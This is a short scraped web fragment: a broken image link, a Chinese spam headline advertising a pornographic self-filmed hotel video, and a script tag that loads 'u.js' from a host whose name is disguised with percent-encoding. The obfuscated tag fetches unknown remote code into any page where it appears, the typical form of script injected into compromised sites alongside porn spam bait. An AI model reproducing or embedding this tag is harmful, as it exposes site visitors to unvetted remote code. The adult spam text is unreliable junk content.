 两个屌丝铁粉酒店约炮零零后网红主播小姐姐模仿AV自拍小电影对白有趣<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>